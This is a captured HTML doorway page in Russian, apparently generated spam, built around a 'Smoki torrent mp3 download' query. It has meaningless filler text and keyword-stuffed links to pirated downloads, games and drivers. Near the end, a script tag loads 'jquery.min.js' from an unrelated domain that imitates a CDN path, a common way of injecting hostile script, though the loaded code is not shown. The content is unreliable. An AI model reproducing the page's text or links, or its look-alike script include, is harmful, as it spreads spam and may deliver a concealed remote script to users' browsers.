

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-smoki-skachat-torrent-mp3.html
body_size: 1972
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Смоки скачать торрент мп3 - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Смоки скачать торрент мп3</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-rus-pered-vtorym-prishestviem.html">Русь перед вторым пришествием</a></li>
                                <li><a href="jsff-raspisanie-avtobusov-s-schelkovskogo-avtovokzala-do-saranska.html">Расписание автобусов с щелковского автовокзала до саранска</a></li>
                                <li><a href="jsff-mobile-master-torrent.html">Mobile master торрент</a></li>
                                <li><a href="jsff-obrazec-zapolneniya-formy-14001-pri-smene-direktora.html">Образец заполнения формы 14001 при смене директора</a></li>
                                <li><a href="jsff-drayvera-na-videokartu-radeon-r7-360-skachat.html">Драйвера на видеокарту radeon r7 360 скачать</a></li>
                                <li><a href="jsff-skachat-igry-na-android-volki.html">Скачать игры на андроид волки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-kartinki-tyuning-vaz-2106.html">Скачать картинки тюнинг ваз 2106</a></li>
                                            <li><a href="jsff-farming-simulator-2013-vodovoz.html">Farming simulator 2013 водовоз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-mi.html">Скачать mi</a></li>
                                            <li><a href="jsff-kak-v-eksele-sozdat-dogovor.html">Как в экселе создать договор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-radiotehnika-ariya-102-stereo-shema.html">Радиотехника ария 102 стерео схема</a></li>
                                            <li><a href="jsff-stroenie-atmosfery-zemli-po-sloyam-shema.html">Строение атмосферы земли по слоям схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-goat-simulator-torrent-licenziya.html">Скачать goat simulator торрент лицензия</a></li>
                                            <li><a href="jsff-sayt-s-modami-dlya-german-truck-simulator.html">Сайт с модами для german truck simulator</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
